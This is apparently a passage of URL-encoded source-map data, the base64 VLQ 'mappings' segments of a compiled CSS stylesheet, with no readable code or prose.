AA%3B%3BEAbN%2CYAAC%2CoBACA%2CsBACC%2CgBAOC%2CgBACC%2CqBAKC%2CwBACC%2COACC%2CMACC%3BIACC%2CiBAAA%3B%3BEAnBT%2CYAAC%2CoBACA%2CsBACC%2CgBAOC%2CgBAiBC%3BIACC%2CYAAA%3B%3BEAKF%2CYAhCF%2CoBACA%2CsBA8BC%2CeACE%2CeACA%3BIACC%2CeAAA%3B%3BEAlCL%2CYAAC%2CoBAuCA%3BIAQC%2CgBAAA%3BIACA%2CkBAAA%3B%3BEANE%2CYA1CH%2CoBAuCA%2CkBACC%2COACC%2COACE%3BIACA%2CuBAAA%3B%3BEA3CL%2CYAAC%2CoBAkDA%2CUAAS%3BIACR%2CWAAA%3BIACA%2C4BAAA%3B%3BEApDF%2CYAAC%2CoBAsDA%2CWAAa%2CsBAAoB%3BIAChC%2CkBAAA%3B%3BEwFz2BA%2CYAAa%2CcAAc%3BIACvB%2CgBAAA%3B%3BEADJ%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%3BIACH%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CeAAA%3B%3BEAEA%2CYATK%2CcAAc%2CgBAEvB%2CQAAO%2CQAOF%3BIACG%2CaAAA%3B%3BEAGJ%2CYAbK%2CcAAc%2CgBAEvB%2CQAAO%2CQAWF%3BIACG%2CaAAA%3B%3BEAdZ%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%3BIACG%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAtBhB%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%2CKAMG%3BIACI%2CeAAA%3B%3BEAzBpB%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%2CQA4BH%3BIACI%2CgBAAA%3BIACA%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAlCZ%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%2CQAmCH%3BIACI%2CQAAA%3BIACA%2CWAAA%3B%3BEAIZ%2CYAAa%2CcAAc%2CgBAAe%2CcACtC%2CQAAO%2CQACH%2CcAAa%3BIACT%2CQAAA%3BIACA%2CiBAAA%3B%3BEAJZ%2CYAAa%2CcAAc%2CgBAAe%2CcACtC%2CQAAO%2CQAKH%3BIACI%2CQAAA%3B%3BEAPZ%2CYAAa%2CcAAc%2CgBAAe%2CcACtC%2CQAAO%2CQAQH%3BIACI%2CQAAA%3B%3BEAKZ%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%3BIACF%2CaAAA%3B%3BEC5DR%2CYAAa%2CcAAc%3BIACvB%2CgBAAA%3B%3BEADJ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%3BIACH%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CeAAA%3B%3BEAEA%2CYAVK%2CcAAc%2CgBAGvB%2CQAAO%2CQAOF%3BIACG%2CaAAA%3B%3BEAGJ%2CYAdK%2CcAAc%2CgBAGvB%2CQAAO%2CQAWF%3BIACG%2CaAAA%3B%3BEAfZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%3BIACG%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAvBhB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%2CKAMG%3BIACI%2CeAAA%3B%3BEA1BpB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3B%3BEAlCZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAKI%2CQAAO%3BIACH%2CSAAA%3BIACA%2CUAAA%3B%3BEAtChB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAKI%2CQAAO%2CMAIH%2CGAAE%3BIACE%2CaAAA%3B%3BEAzCpB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAcI%3BEA7CZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAeI%3BEA9CZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAgBI%3BIACI%2CaAAA%3BIACA%2CYAAA%3B%3BEAjDhB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAqBI%2CkBACI%2CEAAC%2COAAO%3BIACJ%2CaAAA%3BIACA%2CmBAAA%3B%3BEAvDpB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAqBI%2CkBAMI%2CSAAQ%3BIACJ%2CiBAAA%3B%3BEA3DpB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA6DH%3BIACI%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CSAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3B%3BEArEZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA6DH%2CcAOI%2CSAAS%3BIACL%2CWAAA%3B%3BEAxEhB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQAyEH%2CcAAa%3BIACT%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CQAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3B%3BEAIZ%2CYAAa%2CcAAc%2CgBAAe%3BIACtC%2CMAAA%3B%3BEADJ%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%3BIACH%2CiBAAA%3B%3BEAHR%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAEH%3BIACI%2CWAAA%3BIACA%2CQAAA%3BIACA%2CkBAAA%3B%3BEAPZ%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAEH%2CcAII%3BIACI%2CaAAA%3B%3BEAThB%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAEH%2CcAOI%2CQAAO%3BIACH%2CQAAA%3B%3BEAZhB%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAEH%2CcAUI%3BIACI%2CQAAA%3B%3BEAfhB%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAiBH%3BIAKI%2CQAAA%3BIACA%2CiBAAA%3BIACA%2CMAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3B%3BEARA%2CYApBC%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAiBH%2CcACK%3BIACG%2CiBAAA%3BIACA%2CmBAAA%3B%3BEAtBhB%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQA6BH%3BIACI%2CiBAAA%3BIACA%2CQAAA%3B%3BECtHZ%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%3BIACH%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CeAAA%3B%3BEAEA%2CYARK%2CcAAc%2CgBACvB%2CQAAO%2CQAOF%3BIACG%2CaAAA%3B%3BEAGJ%2CYAZK%2CcAAc%2CgBACvB%2CQAAO%2CQAWF%3BIACG%2CaAAA%3B%3BEAbZ%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%3BIACG%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEArBhB%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%2CKAMG%3BIACI%2CeAAA%3B%3BEAxBpB%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQA4BH%3BIACI%2CiBAAA%3B%3BEA9BZ%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQAgCH%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3B%3BEApCZ%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQAgCH%2CcAII%3BIACI%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3B%3BEAMhB%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%3BIACH%2CaAAA%3B%3BEChDP%2CYAAa%2CcAAc%3BIACvB%2CgBAAA%3B%3BEADJ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%3BIACF%2CaAAA%3BIACA%2CmBAAA%3BIACA%2C8BAAA%3BIACA%2CeAAA%3B%3BEAEA%2CYATK%2CcAAc%2CgBAGvB%2COAAM%2COAMD%3BIACG%2CaAAA%3B%3BEAGJ%2CYAbK%2CcAAc%2CgBAGvB%2COAAM%2COAUD%3BIACG%2CaAAA%3B%3BEAdZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAcF%2CSAAQ%3BIACJ%2CaAAA%3B%3BEAlBZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAkBF%3BEArBR%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAmBF%3BEAtBR%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAoBF%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CSAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3B%3BEA5BZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA4BF%3BEA%5C%2FBR%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA6BF%3BIACI%2CkBAAA%3B%3BEAjCZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA4BF%2CmBAII%2CkBACI%2CGAAE%3BEApClB%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA6BF%2CgBAGI%2CkBACI%2CGAAE%3BIACE%2CYAAA%3BIACA%2COAAA%3B%3BEAEA%2CYAxCP%2CcAAc%2CgBAGvB%2COAAM%2COA4BF%2CmBAII%2CkBACI%2CGAAE%2CSAIG%3BEAAD%2CYAxCP%2CcAAc%2CgBAGvB%2COAAM%2COA6BF%2CgBAGI%2CkBACI%2CGAAE%2CSAIG%3BEACD%2CYAzCP%2CcAAc%2CgBAGvB%2COAAM%2COA4BF%2CmBAII%2CkBACI%2CGAAE%2CSAKG%3BEAAD%2CYAzCP%2CcAAc%2CgBAGvB%2COAAM%2COA6BF%2CgBAGI%2CkBACI%2CGAAE%2CSAKG%3BIACG%2CYAAA%3BIACA%2CUAAA%3B%3BEA3CxB%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA8CF%2CGAAE%2COAAO%3BIACL%2CSAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3B%3BEApDZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA8CF%2CGAAE%2COAAO%2CMAKL%2CGAAE%2CMAAM%3BIACJ%2CgBAAA%3B%3BEAvDhB%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA8CF%2CGAAE%2COAAO%2CMAQL%2CkBACI%2CeACI%2CQAAO%3BIACH%2CcAAA%3B%3BEA5DxB%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAgEF%3BIACI%2CiBAAA%3B%3BEApEZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAoEF%3BIACI%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3BIACA%2C2BAAA%3B%3BEA5EZ%2CYAAa%2CcAAc%2CgBAgFvB%2CQAAO%3BIACH%2CeAAA%3B%3BEAjFR%2CYAAa%2CcAAc%2CgBAgFvB%2CQAAO%2CQAGH%2CcACI%3BIACI%2CaAAA%3BIACA%2CuBAAA%3BIACA%2CcAAA%3BIACA%2CWAAA%3B%3BEAxFhB%2CYAAa%2CcAAc%2CgBAgFvB%2CQAAO%2CQAGH%2CcACI%2CMAMI%3BIACI%2CcAAA%3B%3BEAOpB%2CYAAa%2CcAAc%2CgBAAe%3BIACtC%2CMAAA%3BIACA%2CmBAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3B%3BEALJ%2CYAAa%2CcAAc%2CgBAAe%2CcAOtC%3BIACI%2CSAAA%3B%3BEARR%2CYAAa%2CcAAc%2CgBAAe%2CcAWtC%2COAAM%2COACF%2CQAAO%3BEAZf%2CYAAa%2CcAAc%2CgBAAe%2CcAWtC%2COAAM%2COAEF%3BEAbR%2CYAAa%2CcAAc%2CgBAAe%2CcAWtC%2COAAM%2COAGF%3BIACI%2CaAAA%3B%3BEAfZ%2CYAAa%2CcAAc%2CgBAAe%2CcAmBtC%2COAAM%3BIACF%2CcAAA%3B%3BEApBR%2CYAAa%2CcAAc%2CgBAAe%2CcAuBtC%2CQAAO%3BIACH%2CUAAA%3BIACA%2CiBAAA%3BIACA%2C4BAAA%3B%3BEA1BR%2CYAAa%2CcAAc%2CgBAAe%2CcAuBtC%2CQAAO%2CQAIH%3BIACI%2CQAAA%3BIACA%2CaAAA%3BIACA%2CcAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAhCZ%2CYAAa%2CcAAc%2CgBAAe%2CcAmCtC%2CQAAO%3BIACH%2CWAAA%3BIACA%2CkBAAA%3B%3BEAGR%2CYAAa%2CcAAc%2CgBAAe%3BIACtC%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3BIACA%2CqDAAA%3BIACA%2CkDAAA%3BIACA%2CgDAAA%3BIACA%2C6CAAA%3B%3BEARJ%2CYAAa%2CcAAc%2CgBAAe%2CcAStC%3BIACI%2CmBAAA%3B%3BEAVR%2CYAAa%2CcAAc%2CgBAAe%2CcAStC%2CYAEI%2CQAAO%3BIACH%2CoBAAA%3B%3BEAIZ%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%2COACF%2CGAAE%2COAAO%3BIACL%2CaAAA%3B%3BEAHZ%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%2COAIF%3BEALR%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%2COAKF%3BIACI%2CaAAA%3B%3BE1Fy%5C%2FCZ%2CKAAM%2CaACF%2CcACI%2CaAII%2CcACI%2CSAAQ%3BIACJ%2CaAAA%3B%3BEARpB%2CKAAM%2CaACF%2CcACI%2CaAII%2CcAII%2COAAM%3BIACF%2C0BAAA%3B%3BEAXpB%2CKAAM%2CaACF%2CcACI%2CaAII%2CcAOI%3BIACI%2C2BAAA%3B%3BEAdpB%2CKAAM%2CaACF%2CcACI%2CaAeI%2CkBAAkB%2CQAAO%2COAAO%3BIAC5B%2C4BAAA%3B%3BEAlBhB%2CKAAM%2CaACF%2CcACI%2CaAkBI%2CUAAU%2CSAAS%2CQAAO%2COAAO%3BIAC7B%2CoBAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAKhB%2CaACI%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEACA%2CaAHJ%2CcAGK%3BIACG%2CUAAA%3B%3BEALZ%2CaAQI%2CkBACI%2CQAAO%3BIACH%2CcAAA%3B%3BEAKZ%2CYAAa%2CkBAAkB%2CQAAO%2CSAAU%2CSAAQ%3BEACxD%2CYAAa%2CkBAAkB%2CQAAO%2CSAAS%2COAAQ%2CSAAQ%3BIAC3D%2CeAAA%3BIACA%2CYAAA%3BIACA%2CiBAAA%3BIACA%2CeAAA%3BIACA%2CgBAAA%3B%3BEAEJ%2CKACI%2COACI%2CoBAAmB%2CaACf%2CcAAc%3BIACV%2CkBAAA%3B%3BEAJhB%2CKACI%2COACI%2CoBAAmB%2CaACf%2CcAAc%2CGAEV%2CaACI%3BIACI%2C8BAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CcAAA%3B%3BEAVxB%2CKACI%2COAcI%2CQAAO%3BIACH%2CiBAAA%3B%3BEAOZ%2C4BACI%2CSACI%2CSACI%2CEAAC%3BIACG%2COAAA%3B%3BEAJhB%2C4BACI%2CSACI%2CSAII%2CEAAC%3BIACG%2CQAAA%3B%3BEAPhB%2C4BAWI%3BIACI%2CcAAA%3B%3BEAGR%2CeACI%2CcAAc%3BIACV%2CeAAA%3B%3BEAFR%2CeAII%3BIACI%2CeAAA%3B%3BEAGR%2CeACI%3BIACI%2CeAAA%3B%3BEAFR%2CeAII%2COAAM%2CQACF%3BIACI%2CkBAAA%3B%3BEAKZ%2CYAAY%2CcAAe%2CQAAO%2CQAAS%2CcAAa%2CiBAAkB%2COAAM%2COAAQ%3BIACpF%2CkCAAA%3B%3BEAEJ%2CYAAY%2CcAAe%2CQAAO%2CQAAS%2CcAAa%2CiBAAkB%3BIACtE%2CkCAAA%3B%3BEAKQ%2CKAFR%2COACI%2CSAAQ%2CqBAAqB%2CYACxB%3BIACG%2CSAAA%3B%3BEAIJ%2CKAPR%2COAMI%2CSAAQ%2CmBAAmB%2CYACtB%3BIACG%2CSAAA%3BIACA%2CkBAAA%3B%3BEAKhB%2CeAGI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQACF%2CKAAI%3BEALpB%2CeAEI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQACF%2CKAAI%3BEAJpB%2CeACI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQACF%2CKAAI%3BEANpB%2CeAGI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQAEF%2CKAAI%3BEANpB%2CeAEI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQAEF%2CKAAI%3BEALpB%2CeACI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQAEF%2CKAAI%3BIACA%2CeAAA%3B%3BEARpB%2CeAGI%2COAAM%2CQACF%2COAAM%2COAOF%2CeACI%2CQAAO%3BEAXvB%2CeAEI%2COAAM%2CQACF%2COAAM%2COAOF%2CeACI%2CQAAO%3BEAVvB%2CeACI%2COAAM%2CQACF%2COAAM%2COAOF%2CeACI%2CQAAO%3BIACH%2CmBAAA%3B%3BEAbpB%2CeAGI%2COAAM%2CQACF%2COAAM%2COAYF%3BEAfZ%2CeAEI%2COAAM%2CQACF%2COAAM%2COAYF%3BEAdZ%2CeACI%2COAAM%2CQACF%2COAAM%2COAYF%3BIACI%2CmBAAA%3B%3BEAjBhB%2CeAGI%2COAAM%2CQACF%2COAAM%2COAeF%2CkBAAqB%3BEAlBjC%2CeAEI%2COAAM%2CQACF%2COAAM%2COAeF%2CkBAAqB%3BEAjBjC%2CeACI%2COAAM%2CQACF%2COAAM%2COAeF%2CkBAAqB%3BIACjB%2CaAAA%3B%3BEqC7rDhB%2CMAAM%2COAAQ%2CeAAe%3BIACzB%2CmBAAA%3B%3BEAEA%2CQAAS%2COAHP%2COAAQ%2CeAAe%3BIAIrB%2CcAAA%3BIACA%2CWAAA%3B%3BEAFJ%2CQAAS%2COAHP%2COAAQ%2CeAAe%2CcAOrB%3BIACI%2CcAAA%3BIACA%2CeAAA%3B%3BEAKZ%2CoBAAqB%2COAAM%2COAAQ%2CeAAe%3BIAC9C%2CeAAA%3BIACA%2COAAO%2CqBAAP%3B%3BEAEA%2CoBAJiB%2COAAM%2COAAQ%2CeAAe%2CcAI7C%2CUAAU%3BIACP%2CeAAA%3B%3BEAGJ%2CoBARiB%2COAAM%2COAAQ%2CeAAe%2CcAQ7C%2CUAAU%3BIACP%2CcAAA%3B%3BEAIR%2CqBAAsB%2COAAM%2COAAQ%2CeAAe%3BIAC%5C%2FC%2CUAAA%3B%3BEAGJ%2CQAAS%2COAAM%2COAAQ%2COAKnB%3BIACI%2CUAAA%3B%3BEANR%2CQAAS%2COAAM%2COAAQ%2COAKnB%2CiBAGI%3BIACI%2CSAAA%3B%3B%3BEpCycd%2CYAAC%2C8BACA%2CsBACC%3BIACC%2CqBAAA%3B%3BEAHH%2CYAAC%2C8BACA%2CsBAIC%2CuBAAsB%3BIACrB%2CqBAAA%3BIACA%2CWAAA%3B%3B%3BEAQH%2CYAAC%2CgBACA%2CsBACC%3BEAFF%2CYAAC%2CgBACA%2CsBAEC%3BIACC%2CmBAAA%3B%3BEAJH%2CYAAC%2CgBAOA%2CcACC%2CsBACC%3BIACC%2CgBAAA%3B%3BEAVJ%2CYAAC%2CgBAOA%2CcACC%2CsBAIC%2CuBAAsB%3BIACrB%2CaAAA%3B%3BEAbJ%2CYAAC%2CgBAOA%2CcASC%2CmBAAkB%2CMACjB%2CsBACC%2CuBAAsB%3BIACrB%2CmBAAA%3B%3BEAQN%3BIACC%2CgBAAA%3B%3BEAED%2COAAO%2CQAAS%3BIACf%2CkBAAA%3B%3BEAED%2CkBACC%3BIACC%2CYAAA%3B%3BEAFF%2CkBAIC%3BIACC%2CWAAA%3B%3BEAGF%3BEACA%2CcAAc%3BIACb%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CMAAA%3BIACA%2COAAA%3B%3BEAGD%2CcAAc%3BIACb%2CSAAS%2CEAAT%3BIACA%2CaAAA%3BIACA%2CsBAAA%3BIACA%2CaAAA%3B%3BEAGD%2CeAAgB%2CeAAc%3BIAC7B%2CaAAA%3B%3BEAGD%2CcAAe%3BIACd%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAGD%2CYAAa%3BIACZ%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2C4BAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3B%3BEAGD%2CYAAa%3BIACZ%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2CaAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CeAAA%3B%3BEAkdD%3BIACC%2CYAAA%3BIACA%2CiBAAA%3B%3BEAGD%3BIACC%2CYAAA%3BIACA%2CuBAAA%3B%3BEAFD%2CYAGC%3BIACC%2CgBAAA%3B%3BEACA%2CYAFD%2CSAEE%3BIACA%2CgBAAA%3B%3BEC3%5C%2FBA%3BIACI%2CmBAAA%3B%3BEAuHJ%2CYACI%3BIACI%2CsCAAA%3BIACA%2C4BAAA%3BIACA%2CgCAAA%3B%3BEAJR%2CYACI%2CcAII%2CaACI%2CGAAE%3BIACE%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2CoBAAA%3B%3BEAThB%2CYACI%2CcAWI%3BIACI%2CgBAAA%3BIACA%2CoBAAA%3B%3BEAdZ%2CYAkBI%3BIACI%2CiBAAA%3B%3BEAnBR%2CYAkBI%2CUAEI%3BIACI%2CiBAAA%3BIACA%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3B%3BEAzBZ%2CYAkBI%2CUASI%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEA7BZ%2CYAkBI%2CUAaI%3BIACI%2CgBAAA%3B%3BEAMZ%2CYACI%2CcACI%3BIACI%2C2BAAA%3B%3BEAHZ%2CYAMI%2CUACI%3BIACI%2CeAAA%3B%3BEARZ%2CYAWI%3BIACI%2CkBAAA%3B%3BEAmPR%2CYACI%3BIACI%2CgBAAA%3B%3BEAGA%2CYADJ%2CeACK%3BIACG%2CoBAAA%3B%3BEANZ%2CYAII%2CeAII%3BIACI%2C6BAAA%3B%3BEATZ%2CYAII%2CeAOI%3BIACI%2C4BAAA%3B%3BEAZZ%2CYAII%2CeAOI%2CWAEI%3BIACI%2CgBAAA%3B%3BEAdhB%2CYAII%2CeAOI%2CWAKI%3BIACI%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CcAAA%3B%3BEAnBhB%2CYAII%2CeAkBI%3BIACI%2CgBAAA%3B%3BEAvBZ%2CYAII%2CeAkBI%2CcAEI%3BIACI%2CgBAAA%3BIACA%2CeAAA%3B%3BEA1BhB%2CYAII%2CeAkBI%2CcAEI%2CaAGI%3BIACI%2CqBAAA%3B%3BEA5BpB%2CYAII%2CeA4BI%3BIACI%2CiBAAA%3B%3BEAjCZ%2CYAII%2CeA4BI%2CaAEI%3BIACI%2CYAAA%3B%3BEAnChB%2CYAuCI%2CSACI%3BIACI%2CcAAA%3B%3BEAzCZ%2CYAuCI%2CSACI%2CSAEI%3BIACI%2CoBAAA%3B%3BEA3ChB%2CYAuCI%2CSACI%2CSAKI%3BIACI%2CmBAAA%3B%3BEAiThB%2CaACI%3BIACI%2CiBAAA%3B%3BEAFR%2CaAII%3BIACI%2CiBAAA%3B%3BEALR%2CaAOI%3BIACI%2CiBAAA%3B%3BEARR%2CaAUI%3BIACI%2CiBAAA%3B%3BEAXR%2CaAaI%3BIACI%2CiBAAA%3B%3BEAdR%2CaAgBI%3BIACI%2CiBAAA%3B%3BEAjBR%2CaAmBI%2CaAAa%3BIACT%2C0BAAA%3BIACA%2CeAAA%3B%3BEAIJ%2CcAAC%3BIACG%2CSAAS%2CEAAT%3BIACA%2CaAAA%3BIACA%2CsBAAA%3BIACA%2CaAAA%3B%3BEAGR%2CaACI%3BIACI%2CgBAAA%3B%3BEAEJ%2CaAAC%2CaACG%3BIACI%2CeAAA%3BIACA%2CgBAAA%3BIACA%2C0BAAA%3B%3BEAJR%2CaAAC%2CaAOG%3BIACI%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAVR%2CaAAC%2CaAaG%3BIACI%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3BIACA%2CyBAAA%3BIACA%2C0BAAA%3B%3BEAIZ%2CaACI%2CeAAe%3BIACX%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3BIACA%2C8BAAA%3B%3BEAEJ%2CaAAC%3BIACG%2CeAAA%3BIACA%2CkBAAA%3B%3BEATR%2CaAWI%3BIACI%2CiBAAA%3B%3BEA6ER%2CaACI%3BIACI%2CuBAAA%3B%3BEAIJ%2CaAAC%3BIACG%2CaAAA%3B%3BEAmcR%2CWACI%3BEADJ%2CWAEI%3BEAFJ%2CWAGI%3BIACI%2CiBAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEARR%2CWAUI%2COAAM%2COACF%2CeACI%2CeACI%3BIACI%2CUAAA%3BIACA%2CgBAAA%3B%3BEAfpB%2CWAUI%2COAAM%2COACF%2CeACI%2CeAKI%2CcAAa%2CUAAU%3BIACnB%2CgBAAA%3B%3BEAlBpB%2CWAuBI%2CaACI%3BIACI%2CeAAA%3B%3BEAzBZ%2CWAuBI%2CaAII%3BIACI%2CkBAAA%3BIACA%2CWAAA%3B%3BEA7BZ%2CWAgCI%2CcACI%2CaACI%3BIACI%2CWAAA%3BIACA%2CSAAA%3B%3BEApChB%2CWAgCI%2CcACI%2CaACI%2CgBAGI%2CSACI%3BIACI%2CWAAA%3B%3BEAvCxB%2CWAgCI%2CcACI%2CaACI%2CgBAGI%2CSACI%2CgBAEI%2CEAAC%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3BIACA%2C8BAAA%3B%3BEA7C5B%2CWAgCI%2CcACI%2CaACI%2CgBAGI%2CSACI%2CgBASI%3BIACI%2CaAAA%3B%3BEAhD5B%2CWAuDI%2CaAAa%3BIACT%2CkBAAA%3B%3BEAIR%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CeAAA%3B%3BEA0aJ%2CYACI%2CaACI%3BIACI%2CkBAAA%3B%3BEAsVZ%2CWACI%2CoBACI%3BIACI%2CkBAAA%3B%3BEAiOZ%3BIACI%2CoBAAA%3B%3BIACA%2CoBAAA%3B%3BIACA%2CqBAAA%3B%3BIACA%2CaAAA%3B%3BIACA%2C8BAAA%3B%3BEALJ%2CMAMI%3BIACI%2CQAAA%3B%3BEAPR%2CMASI%3BIACI%2CQAAA%3B%3BEAGR%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3B%3B%3B%3B%3BEAMJ%3BEACA%3BEACA%3BEACA%3BEACA%3BEACA%3BEACA%3BIACI%2CmBAAA%3B%3BEAGJ%3BIACI%2CcAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAGJ%3BIACI%2CkBAAA%3B%3BEAGJ%2CWACI%3BIACI%2CWAAA%3B%3BEAFR%2CWAII%3BIACI%2CWAAA%3B%3BEALR%2CWAOI%2CUACI%3BIACI%2CaAAA%3B%3BEATZ%2CWAYI%2CuBACI%2CUACI%3BIACI%2CQAAA%3B%3BEAfhB%2CWAYI%2CuBACI%2CUAII%3BIACI%2CcAAA%3B%3BEAlBhB%2CWAYI%2CuBACI%2CUAOI%3BIACI%2CwBAAA%3B%3BEArBhB%2CWAYI%2CuBACI%2CUAUI%3BIACI%2CgBAAA%3B%3BEAxBhB%2CWAYI%2CuBACI%2CUAaI%3BIACI%2CeAAA%3B%3BEA3BhB%2CWAYI%2CuBACI%2CUAgBI%3BIACI%2CgBAAA%3BIACA%2CqBAAA%3B%3BEA%5C%2FBhB%2CWAYI%2CuBACI%2CUAoBI%3BIACI%2CgBAAA%3B%3BEAlChB%2CWAYI%2CuBACI%2CUAuBI%3BIACI%2CgBAAA%3B%3BEArChB%2CWAYI%2CuBACI%2CUA0BI%3BIACI%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAzChB%2CWA6CI%3BIACI%2CgBAAA%3B%3BEA6YR%3BIA7MA%2CgBAAA%3BIACA%2CqBAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3B%3BEA0MA%2CYAEI%3BIA%5C%2FM